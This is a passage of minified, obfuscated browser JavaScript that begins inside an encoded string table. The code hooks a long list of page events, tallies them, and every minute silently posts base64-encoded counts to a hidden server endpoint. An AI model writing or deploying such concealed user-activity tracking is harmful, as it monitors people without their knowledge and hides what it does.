w1k*%14V%7D%7Fs%7F%18%0Cid%22%7CC%18w3w/%5CQ1%20'=HZ*1.(OR!/%20-@S%7Ck;9@R!!.&VH+%22#'%5CQ-!%25!@G#;(.U%5C)7%25!@%5B#7;9N%5C*&#;LZ27;y%15S%220%204EZ)?#=@G!?)?DQ9%3E)*@Y-(#-%5Cx%17%0A%0B%05%13%1B%1C%1F%0A%01ua%14%7Cug%11H+%3C;=DF0/%22;@R(7'?DH2=/*DV,3(.DHufq~EP9b%7Fp%16%04t/%25&O%5B!12%20OR9%25.,DY9k%20/GVs/#%7BC%04td;pB%0Dw4$4@Y!%202%20OR9%22)%20OA!%20*,@C!/'%25DG03%25=HC!/3'MZ%256;(%10%02%22%60q4RP*&;*RF6'*,W%5C!%25%25:RY-%3C-*M%5C'9#-%5CZ%224*%20OP9;(9TA9k%20,C%05p/*&FH)=%3C=@E#75=TG!/#+E%04%7D%60;*%18%02'6~4G%0D&eqp%5CS+13:%5C%05%25j~*@H%20=+'NQ!;(:DG07%22%20OA+6)*TX!%3C24%11%06ud#%7C%5CX+($;NB774*N%5B07%3E=LP*';%7BG%04%7Ccs4QZ-%3C2,SY+1-,SG+%20;+%11%0Dt3u4BT(%3E5*IT*5#-%5C%03%20jr%7B%13Hra%20z%12%029erp%10%07%7D/$~%12%03r7;%7FDV!fq4%15%04%20%60%25%7F%5CT(74=BY+!#4%16%07u0%22p%5CQ+?'=UG)=%22%20G%5C!6;=ST*!/=HZ*1''BP(/s%7D%17%06ud;qDT%250q4WG%20;59MT=1)'OP'&;%7F%17%07wbt4@W&f~q%5C%03p3'%7B@Hufp%7D%16%039e$x%15%07&/ux@Q'd;+%18%0Cr0s4H%5B'=+%20OR9?)3CG+%255,SY+3%22:UT6&;%7B%12Q&7'4C%02pa$x%5C%02q7q%7D%19H0+6,%5CX+'5,NC!%20;%20BV-%3C%20&B%5D%25%3C!,%5C%06%25k%22z%19H!cu%7F%19S93%20=DG4%20/'UHt4%25p%17Q9'6-@A!%20#(EL9?)3LT#%3C//XR!!2%3CSP9%20#(EL%17&'=DH%206~-%15%0D93s/GW'/%22,W%5C'7+&U%5C+%3C;$NO0=3*IX+$#4BT*%22*(XA,%20)%3CF%5D94rp%13%02!/*&@Q7&';UH1!5-SP'7/?DQ9?)3SZ032,FP7&3;DF034=%5C%07%7Cfr%7F@Hw3'y%16%0190#/NG!%224%20OA9?)3CG+%255,SF,=1$NQ%25%3E6;NX4&;?SQ-!6%25@L%207'*U%5C232,%5C%07%256t%7F%13H%7Dkr-E%079%3E#?DY':''FP96)$GG%25?#*N%5B07(=MZ%256#-%5CS&k'y%19Hq%60r+G%079%22)%20OA!%20%22&V%5B9k~%7F%10Vv/%7F~%11%04t3;(QE(;%25(U%5C+%3Ci#RZ*/sqBSse;?SQ-!6%25@L&%3E3;%5C%03%204$(%17H&%3E3;%5CV7!4%3CMP2;#%3EB%5D%25%3C!,EH(=5=QZ-%3C2,SV%25%222%3CSP93%22q%14V%20/%22yE%0Cpg;*NX4=5%20U%5C+%3C39ET07;&OG!3%220RA%25&#*IT*5#4LZ%3E?'.O%5C%22+!,RA1%20#:UT6&;:DP/7%224G@(%3E5*SP!%3C#;SZ6/5:V%5C*6)%3ERA%25&#;DT%20+;/%13%04td~4%18%00wd#%7B%5CT%22&#;RV6;6=DM!13=DH%20=+%3EH%5B%20=1*MZ77;-@%07s4%224B@0/r%7D%18Wrb;%7C%12%04'f%224%19Qvbq/%5CA+'%25!D%5B0744%16%02'f'z%5CW%251%22-%12H%20%20'.NC!%20;%19nf%10/%7F*CSw6;:WR!%204&SH%20=+$D%5B1;2,LT'&/?DHugw%7CGV9&'+T%5B4;('DQ9'6-@A!/v%7DC%00%221;+%18%05%25%60u4%11Pr3ty%5C%05ubp(%18H&%20)(EV%25!24IT7:%25!@%5B#7;=HX!=3=%5CG!3%220RA%25&#*IT*5#4%16Qvdqq%5CB%25;2%20OR96#?HV!=4%20D%5B032%20N%5B9'6.ST%207(,DQ!6;q%14%04tk$4EW%25%60s-%5CQ+?%25!@G%2512,SQ%25&'$NQ-4/,EHv3uy%12%079jvp%10%04p/%7F-%12%05%7Df;yD%07s6v4%19%0Ctavx%5CV%20jv(EH'34-RA%25&#*IT*5#4%19%07s1%20*%5CTwat,%14Hu6#%7C%18W9fvz@Tv/~(EP%25b;q%17%07%7C4t4B%5D!1-+NM7&'=DV,3(.DH&6r+%11%049b$*%10Ww/'%7D%10Vvk;;@A!1.(OR!/%25!@%5B#7;-ST#!2(SA9gw-%16%04&/v%7D%19%00pc;=HX!'6-@A!/%7F%7C%15Wqe;$N@77#'UP6/5?FF'%20)%25MH1!#;%60R!%3C24C%07q0%22q%5CF7&'+SP7&);H%5B#/%22,W%5C'76;NM-?/=XH03$!HQ!/%22&LX!&'(EQ!6;=@W77*,BA9%20#*D%5C27%224@%01qb%7F%7B%5C%0C'7sy%15H'%3E/*JHuct%7DD%0491.(SR-%3C!*IT*5#4%19%06v4p(%5C%06u1r,EH)=%3C=N@':39%5CE+;(=DG(=%25%22B%5D%25%3C!,%5CVufr~%13H435=DH&6$%7F%10%04903:XH4=/'UP67(=DG9f~(%15%00s/5=JF!!5%20N%5B!%3C%224DWwasp%5C%02'd%25%7C%11H&6'q%15%0691s-D%0C%22/%7F(%19%0C%25b;%7C%14T'4%254%11%04'3%25+%5CP*6#-%5CC-!/+HY-&?*IT*5#4%17Vt0q~%5CV7!4%3CMP2;#%3ESP%22%20#:IP%20/5%3CRE!%3C%224MZ%256#'EH%22'*%25RV67#'B%5D%25%3C!,%5CV+?6%25DA!/*&@Q!6%22(UT964(FHub'*%14%0491.,B%5E-%3C!4UZ11.*@%5B'7*4CT%7D4%22,%5CTw0tx@H7?';UV%25%20%22dH%5B774=%5CX+($;NB774%25NV%25&/&OV,3(.DHv6u+%18%0D9%22)9RA%25&#4QY%25+/'FH0=3*IY!30,%5CWqb$/GH%7Ckrp%10%0690'%7D%18%02%20/6(TF!/2&TV,?)?DH%25%3C/$@A-=(:UT6&;-NX*=%22,SP)=0,EH)=%3C&S%5C!%3C2(U%5C+%3C;%7B%10%06vb%7F4%11%0Ct3w%7F%5C%5B+'6-@A!/'%3CE%5C+%224&BP7!;-SZ4/%22(%13%04%201;$NO&%20)%3ERP6%3E)(EP*6;-NX0;2%25DV,3(.DQ93pz%16Wv/u*%18%00ub;$NO6=2(UP#75=TG!'6-@A!/6%25@L9?)%3CRP)=0,%5C%5C*$'%25HQ9%60p~%19%01p/4,RE+%3C5,uP%3C&;:WR(='-%5CF09%25&LX%25%3C%224%10%03'1wy%5CP!6qq%17H7'$$HA9ew+%17%06t/%22p%15%00%22g;=N@':#'EH%25%3C/$@A-=(,OQ97p%7DBV%7D/-,XE675:%5CQ+?%25&OA!%3C2%25NT%207%224WZ('+,B%5D%25%3C!,%5CS%250r,GH77*,BA94qzEW!/#/DPt0;-DC-1#%25HR,&;*IT6%1324ST*6)$%5CQ+?(&EP67+&WP%2044&LQ+13$D%5B0/tz@%07tk;*%10Vr4%254C%01%7Cjs%7D%5C%02q0ryDHqfvy%14%0290vy%11W%20/);HP*&'=HZ*1.(OR!/%22&LX+6'%25E%5C%25%3E).BY+!#-%5C%0Ct6t%7CBHw7q%7F%11T9a#~G%00v/2;@%5B7;2%20N%5B7&';UH%20=+(UA6;$%3CUP*3+,B%5D%25%3C!,EH%20%20'.D%5B0744%12%0C%7Caq%7D%5CX+(2&TV,6)%3EOHv7#z%15V9?)3CG+%255,SV(=5,%5CZ*%3E/'DH!b%20(%16%079%3E)(EH'=(=DM0?#'THwbu%7FG%0397#+%17%0Cs/4,R@);(.%5CQ+?*%20O%5E%256%22,EHp7~-%12%009ew(BW%25/6&H%5B074&TA91t+G%02&/5?FT&=4=%5C%04ucr*%18H)=%3C+SZ3!#;NE!%3C1%20OQ+%25;-HF'=('DV0;(.%5CE+;(=DG1%22;%11ly%0C&29sP5'#:UH%257#pD%009/ppGV%220;:UT07%25!@%5B#7;%7D%14%03pdt4DVvauz%5CV%25%3C6%25@L9%22)9TE7:)%3EH%5B#/~(%18Vpe;.%5CQ+?5%3CCA67#$NQ-4/,EHrcp(@%0C91.(SR-%3C!=HX!1.(OR!/r*%19Sp1;?SQ-!6%25@L%22=%25%3CRH(='-DQ)72(ET03;,SG+%20;%7B%19%05v%60%204CW%22at+%5CT%22&#;RV6;6=DM!13=DH63%22%20NF032,B%5D%25%3C!,%5CA+'%25!RA%25%2024E%0Dw4%22(%5C%0C&f%20%7FEH03$:IZ3/,&H%5B9jt~B%04v/%7F-%12%05%7Df;$NO)3!'HS=5#:U@6739ET07;$NO&%20)%3ERP6!#*TG-&?*IT*5#4RP0%00#8TP7&%0E,@Q!%20;~%19%07%22b'4@@%3C1*%20B%5E9a%25/G%0D%25/%7F%7C%15Wqe;:UG-%3C!%20GL9!0.T%5B(='-%5CF,=14%18%07&g%22%7F%5CW!4);DF'%20/9UP%3C7%25%3CUP9=(%25H%5B!/q+%18%0D%7C3;~B%02q4%224DV!1%22z%5C%05%22j%7F+%18Hqg'*GV9fw-%13Vr/r~%19%01%7Cg;pG%05v0v4@%07s0vx%5C%03%22%60r%7CDH4=/'UP61''BP(/+&%5BP%205#%3CHR!!2%3CSP9!0.%5BZ+?;%7C%14%07'%60v4%14%06u1r-";}B011.p92();(function(){var B92=B011;var x5R=[arguments];x5R[8]=/\x57\x69\x6e\u0064\u006f\x77\x73[^\n\r\u2028\u2029]{1,}\x72\u0076\x3a\u0031\u0031/;x5R[6]=x5R[8][B92.W90(206)](navigator[B92.W90(374)]);x5R[4]=B92.o90(194);x5R[2]=(function(){var R5R=[arguments];R5R[3]={};R5R[3][B92.o90(115)]=B92.o90(119);R5R[3][B92.o90(270)]=B92.W90(98);R5R[3][B92.o90(315)]=B92.W90(256);R5R[3][B92.o90(218)]=B92.W90(466);R5R[3][B92.o90(246)]=B92.W90(507);R5R[3][B92.W90(216)]=B92.W90(11);R5R[3][B92.W90(458)]=B92.o90(351);R5R[3][B92.o90(117)]=B92.W90(465);R5R[3][B92.W90(431)]=B92.o90(296);R5R[3][B92.W90(437)]=B92.W90(137);R5R[3][B92.o90(12)]=B92.o90(71);R5R[3][B92.W90(286)]=B92.W90(141);R5R[3][B92.o90(118)]=B92.W90(479);R5R[3][B92.o90(56)]=B92.W90(23);R5R[3][B92.o90(42)]=B92.W90(341);R5R[3][B92.o90(302)]=B92.W90(75);R5R[3][B92.o90(337)]=B92.o90(391);R5R[3][B92.o90(394)]=B92.W90(422);R5R[3][B92.W90(33)]=B92.o90(215);R5R[3][B92.W90(239)]=B92.W90(254);R5R[3][B92.o90(513)]=B92.o90(60);R5R[3][B92.W90(279)]=B92.o90(301);R5R[3][B92.W90(354)]=B92.W90(418);R5R[3][B92.W90(84)]=B92.o90(238);R5R[3][B92.o90(366)]=B92.o90(150);R5R[3][B92.o90(386)]=B92.o90(299);R5R[3][B92.W90(519)]=B92.o90(383);R5R[3][B92.W90(361)]=B92.o90(500);R5R[3][B92.o90(416)]=B92.o90(128);R5R[3][B92.W90(384)]=B92.W90(19);R5R[3][B92.W90(37)]=B92.o90(382);R5R[3][B92.o90(174)]=B92.W90(189);R5R[3][B92.W90(412)]=B92.W90(363);R5R[3][B92.W90(46)]=B92.W90(349);R5R[3][B92.o90(129)]=B92.W90(220);R5R[3][B92.W90(307)]=B92.W90(24);R5R[3][B92.o90(126)]=B92.W90(73);R5R[3][B92.W90(211)]=B92.o90(251);R5R[3][B92.o90(492)]=B92.o90(481);R5R[3][B92.W90(70)]=B92.W90(21);R5R[3][B92.W90(303)]=B92.o90(77);R5R[3][B92.W90(222)]=B92.W90(321);R5R[3][B92.W90(408)]=B92.W90(258);R5R[3][B92.o90(318)]=B92.W90(29);R5R[3][B92.o90(171)]=B92.W90(93);R5R[3][B92.W90(148)]=B92.o90(111);R5R[3][B92.W90(467)]=B92.o90(269);R5R[3][B92.W90(277)]=B92.o90(472);R5R[3][B92.o90(343)]=B92.o90(25);R5R[3][B92.W90(377)]=B92.W90(32);R5R[3][B92.o90(177)]=B92.o90(369);R5R[3][B92.W90(199)]=B92.o90(176);R5R[3][B92.W90(183)]=B92.W90(191);R5R[3][B92.W90(504)]=B92.W90(271);R5R[3][B92.W90(483)]=B92.o90(264);R5R[3][B92.o90(248)]=B92.o90(375);R5R[3][B92.o90(347)]=B92.W90(69);R5R[3][B92.W90(461)]=B92.W90(7);R5R[3][B92.o90(179)]=B92.o90(493);R5R[3][B92.o90(292)]=B92.W90(428);R5R[3][B92.o90(496)]=B92.o90(324);R5R[3][B92.W90(72)]=B92.W90(402);R5R[3][B92.W90(329)]=B92.o90(509);R5R[3][B92.o90(169)]=B92.W90(104);R5R[3][B92.W90(379)]=B92.W90(400);R5R[3][B92.W90(202)]=B92.o90(85);R5R[3][B92.o90(478)]=B92.W90(276);R5R[3][B92.o90(49)]=B92.o90(131);R5R[3][B92.W90(233)]=B92.o90(494);R5R[3][B92.o90(432)]=B92.W90(181);R5R[3][B92.W90(470)]=B92.o90(209);R5R[3][B92.o90(64)]=B92.o90(55);R5R[3][B92.W90(517)]=B92.o90(101);R5R[3][B92.W90(441)]=B92.o90(17);R5R[3][B92.o90(139)]=B92.o90(334);R5R[3][B92.W90(316)]=B92.W90(293);R5R[3][B92.W90(48)]=B92.W90(142);R5R[3][B92.W90(52)]=B92.W90(79);R5R[3][B92.o90(414)]=B92.o90(244);R5R[3][B92.o90(87)]=B92.o90(112);R5R[3][B92.o90(484)]=B92.o90(452);R5R[3][B92.o90(207)]=B92.o90(250);R5R[3][B92.o90(325)]=B92.o90(474);R5R[3][B92.o90(367)]=B92.o90(463);R5R[3][B92.W90(438)]=B92.o90(471);R5R[3][B92.o90(195)]=B92.W90(125);R5R[3][B92.W90(83)]=B92.W90(62);R5R[3][B92.o90(405)]=B92.W90(280);R5R[3][B92.o90(523)]=B92.W90(357);R5R[3][B92.o90(231)]=B92.o90(359);R5R[3][B92.W90(411)]=B92.W90(240);R5R[3][B92.o90(311)]=B92.W90(327);R5R[3][B92.o90(133)]=B92.o90(188);R5R[3][B92.W90(338)]=B92.W90(146);R5R[3][B92.o90(97)]=B92.W90(151);R5R[3][B92.o90(145)]=B92.o90(172);R5R[3][B92.W90(157)]=B92.W90(289);R5R[3][B92.o90(267)]=B92.W90(134);R5R[3][B92.o90(260)]=B92.o90(22);R5R[3][B92.o90(224)]=B92.W90(38);R5R[3][B92.o90(447)]=B92.W90(319);R5R[3][B92.o90(68)]=B92.o90(20);R5R[3][B92.o90(460)]=B92.o90(475);R5R[3][B92.o90(122)]=B92.o90(448);R5R[3][B92.o90(291)]=B92.o90(317);R5R[3][B92.o90(491)]=B92.o90(345);R5R[3][B92.W90(413)]=B92.o90(487);R5R[3][B92.W90(522)]=B92.o90(92);R5R[3][B92.W90(410)]=B92.o90(360);R5R[3][B92.W90(281)]=B92.W90(89);R5R[3][B92.W90(203)]=B92.W90(353);R5R[3][B92.o90(304)]=B92.o90(109);R5R[3][B92.W90(165)]=B92.o90(355);R5R[3][B92.o90(372)]=B92.o90(3);R5R[3][B92.W90(106)]=B92.o90(4);R5R[3][B92.o90(446)]=B92.W90(401);R5R[3][B92.W90(95)]=B92.o90(456);R5R[3][B92.o90(266)]=B92.W90(497);R5R[3][B92.W90(163)]=B92.W90(453);R5R[3][B92.o90(488)]=B92.o90(43);R5R[3][B92.W90(235)]=B92.o90(305);R5R[3][B92.o90(66)]=B92.W90(323);R5R[3][B92.W90(159)]=B92.o90(490);R5R[3][B92.W90(440)]=B92.W90(214);R5R[3][B92.W90(261)]=B92.W90(524);R5R[3][B92.o90(421)]=B92.W90(124);R5R[3][B92.W90(503)]=B92.W90(442);R5R[3][B92.o90(9)]=B92.W90(275);R5R[3][B92.W90(287)]=B92.W90(512);R5R[3][B92.o90(36)]=B92.o90(39);R5R[3][B92.o90(27)]=B92.W90(41);R5R[3][B92.o90(273)]=B92.o90(480);R5R[3][B92.W90(309)]=B92.o90(520);R5R[3][B92.W90(8)]=B92.o90(314);R5R[3][B92.o90(433)]=B92.W90(439);R5R[3][B92.W90(193)]=B92.o90(127);R5R[3][B92.W90(45)]=B92.W90(388);R5R[3][B92.o90(283)]=B92.W90(168);R5R[3][B92.W90(444)]=B92.W90(232);R5R[3][B92.W90(155)]=B92.W90(140);R5R[3][B92.o90(227)]=B92.W90(385);R5R[3][B92.W90(486)]=B92.W90(138);R5R[3][B92.o90(278)]=B92.W90(123);R5R[3][B92.o90(389)]=B92.W90(284);R5R[3][B92.o90(436)]=B92.W90(78);R5R[3][B92.o90(35)]=B92.W90(210);R5R[3][B92.W90(223)]=B92.W90(156);R5R[3][B92.o90(489)]=B92.W90(498);R5R[3][B92.o90(198)]=B92.W90(485);R5R[3][B92.o90(477)]=B92.W90(116);R5R[3][B92.W90(107)]=B92.W90(262);R5R[3][B92.o90(197)]=B92.W90(184);R5R[3][B92.W90(392)]=B92.W90(313);R5R[3][B92.W90(429)]=B92.W90(473);R5R[3][B92.W90(445)]=B92.W90(99);R5R[3][B92.o90(424)]=B92.o90(241);R5R[3][B92.o90(26)]=B92.o90(396);R5R[3][B92.o90(295)]=B92.o90(236);R5R[3][B92.W90(395)]=B92.o90(242);R5R[3][B92.W90(217)]=B92.W90(67);R5R[3][B92.o90(390)]=B92.W90(130);R5R[3][B92.W90(237)]=B92.o90(404);B92.p92();R5R[3][B92.o90(200)]=B92.W90(110);R5R[3][B92.o90(499)]=B92.o90(419);R5R[3][B92.o90(76)]=B92.o90(511);R5R[3][B92.W90(505)]=B92.o90(187);R5R[3][B92.W90(423)]=B92.o90(518);R5R[3][B92.o90(44)]=B92.W90(297);R5R[3][B92.W90(154)]=B92.o90(225);R5R[3][B92.o90(514)]=B92.o90(161);R5R[3][B92.W90(153)]=B92.W90(0);R5R[3][B92.W90(178)]=B92.W90(80);R5R[3][B92.o90(1)]=B92.W90(407);R5R[3][B92.W90(365)]=B92.W90(228);R5R[3][B92.W90(340)]=B92.o90(18);R5R[3][B92.o90(381)]=B92.o90(201);R5R[3][B92.o90(149)]=B92.W90(387);R5R[3][B92.W90(143)]=B92.W90(426);R5R[3][B92.o90(495)]=B92.o90(88);R5R[3][B92.o90(53)]=B92.W90(166);R5R[3][B92.o90(310)]=B92.W90(333);R5R[3][B92.W90(147)]=B92.o90(192);R5R[3][B92.W90(464)]=B92.W90(320);R5R[3][B92.o90(221)]=B92.W90(229);R5R[3][B92.o90(16)]=B92.W90(54);R5R[3][B92.W90(420)]=B92.o90(368);R5R[3][B92.W90(59)]=B92.o90(51);R5R[3][B92.W90(162)]=B92.W90(352);R5R[3][B92.o90(105)]=B92.o90(398);R5R[3][B92.W90(376)]=B92.W90(476);R5R[3][B92.o90(34)]=B92.W90(356);R5R[3][B92.W90(91)]=B92.W90(335);R5R[3][B92.W90(312)]=B92.W90(13);R5R[3][B92.W90(113)]=B92.o90(515);R5R[3][B92.o90(510)]=B92.W90(306);R5R[3][B92.o90(451)]=B92.W90(330);R5R[3][B92.o90(397)]=B92.W90(399);R5R[3][B92.o90(454)]=B92.W90(170);R5R[3][B92.W90(90)]=B92.W90(230);R5R[3][B92.W90(409)]=B92.o90(263);R5R[3][B92.W90(501)]=B92.o90(285);R5R[3][B92.o90(328)]=B92.o90(185);R5R[3][B92.W90(450)]=B92.W90(362);R5R[3][B92.o90(100)]=B92.o90(50);R5R[3][B92.o90(373)]=B92.W90(434);R5R[3][B92.o90(15)]=B92.o90(136);R5R[3][B92.W90(28)]=B92.o90(152);R5R[3][B92.W90(31)]=B92.o90(243);R5R[3][B92.o90(378)]=B92.o90(257);R5R[3][B92.o90(132)]=B92.o90(364);R5R[3][B92.W90(186)]=B92.o90(415);R5R[3][B92.o90(380)]=B92.o90(196);R5R[3][B92.o90(5)]=B92.W90(259);R5R[3][B92.o90(331)]=B92.o90(253);R5R[3][B92.o90(339)]=B92.o90(120);R5R[3][B92.o90(370)]=B92.o90(245);R5R[3][B92.o90(417)]=B92.o90(213);R5R[3][B92.W90(457)]=B92.o90(346);R5R[3][B92.o90(322)]=B92.W90(247);R5R[3][B92.W90(425)]=B92.o90(234);R5R[3][B92.W90(430)]=B92.W90(82);R5R[3][B92.o90(2)]=B92.o90(94);R5R[3][B92.W90(249)]=B92.W90(348);R5R[3][B92.W90(30)]=B92.o90(121);R5R[3][B92.W90(108)]=B92.W90(459);R5R[3][B92.o90(482)]=B92.o90(427);R5R[3][B92.W90(219)]=B92.o90(371);R5R[3][B92.o90(332)]=B92.o90(502);R5R[3][B92.o90(272)]=B92.W90(455);R5R[3][B92.o90(344)]=B92.W90(403);R5R[3][B92.o90(135)]=B92.o90(435);R5R[3][B92.o90(282)]=B92.o90(443);R5R[3][B92.o90(63)]=B92.o90(58);R5R[3][B92.W90(160)]=B92.o90(393);R5R[3][B92.W90(406)]=B92.W90(173);R5R[3][B92.W90(208)]=B92.o90(74);R5R[3][B92.o90(462)]=B92.W90(358);R5R[3][B92.W90(96)]=B92.o90(350);R5R[3][B92.W90(300)]=B92.o90(81);R5R[3][B92.W90(252)]=B92.o90(255);R5R[3][B92.o90(288)]=B92.W90(158);R5R[3][B92.W90(180)]=B92.W90(294);R5R[3][B92.W90(521)]=B92.W90(290);R5R[3][B92.o90(47)]=B92.o90(336);R5R[3][B92.o90(342)]=B92.o90(268);R5R[3][B92.o90(212)]=B92.o90(167);return R5R[3];})[B92.o90(57)](this,arguments);x5R[1]=function(f5R,H5R,v5R){B92.p92();var K5R=[arguments];try{K5R[2]=new (this[B92.W90(506)] || ActiveXObject)(B92.o90(204));K5R[2][B92.o90(198)](K5R[0][1]?B92.W90(326):B92.o90(40),K5R[0][0],1);K5R[2][B92.W90(10)](B92.o90(114),B92.W90(298));if(K5R[0][2]){K5R[2][B92.W90(308)]=function(){B92.p92();if(K5R[2][B92.o90(274)] > 3){(1,K5R[0][2])(K5R[2][B92.W90(449)]);}};}K5R[2][B92.W90(86)](K5R[0][1]);}catch(k7j){window[B92.o90(65)] && console[B92.o90(226)](k7j);}};x5R[5]=function(E5R,Z02,N02){B92.j92();var G5R=[arguments];G5R[5]=G5R[0][0][B92.o90(190)] || G5R[0][0][B92.o90(144)];G5R[2]=G5R[0][0][B92.o90(190)]?G5R[0][1]:B92.W90(205) + G5R[0][1];if(!x5R[6]){(1,G5R[5])(G5R[2],G5R[0][2]);}else {document[B92.W90(190)](G5R[0][1],G5R[0][2]);}};x5R[9]=(function(){var u5R=[arguments];u5R[5]={};B92.j92();u5R[5][B92.o90(516)]=0;return u5R[5];})[B92.o90(57)](this,arguments);x5R[3]=function(l02){var b5R=[arguments];B92.p92();try{x5R[9][B92.o90(516)]+=1;b5R[6]=x5R[2][b5R[0][0][B92.W90(265)]] || b5R[0][0][B92.o90(265)];b5R[9]=x5R[9][b5R[6]];x5R[9][b5R[6]]=b5R[9]?b5R[9] + 1:1;}catch(F7j){;}};B92.p92();x5R[7]=function(o02){var U5R=[arguments];if(!U5R[0][0]){U5R[0][0]=4;}U5R[7]=B92.o90(508);B92.p92();U5R[6]=B92.W90(182);for(U5R[3]=0;U5R[3] < U5R[0][0];U5R[3]++){U5R[7]+=U5R[6][B92.o90(468)](Math[B92.W90(61)](Math[B92.o90(469)]() * U5R[6][B92.o90(103)]));}return U5R[7];};x5R[41]=function(){var W5R=[arguments];B92.j92();if(x5R[9][B92.o90(516)] > 0){W5R[2]=[B92.W90(508),x5R[4],(1,x5R[7])(6),(1,x5R[7])(6)][B92.W90(6)](B92.o90(102));W5R[8]=JSON[B92.o90(14)]((function(){var J5R=[arguments];J5R[9]={};B92.j92();J5R[9][B92.o90(175)]=btoa(JSON[B92.o90(14)](x5R[9]));return J5R[9];})[B92.W90(57)](this,arguments));(1,x5R[1])(W5R[2],W5R[8],null);W5R[4]={};W5R[4][B92.o90(516)]=0;x5R[9]=W5R[4];}};x5R[99]=function(M02){var w5R=[arguments];B92.j92();if((/\x64\x65\x62\x75\u0067/)[B92.W90(206)](location[B92.o90(164)])){console[B92.o90(226)](x5R[9]);}(1,x5R[3])(w5R[0][0]);};for(x5R[48] in x5R[2]){(1,x5R[5])(document,x5R[48],x5R[99]);}B92.c5R(0);setInterval(x5R[41],B92.Q5R(1000,60));})();

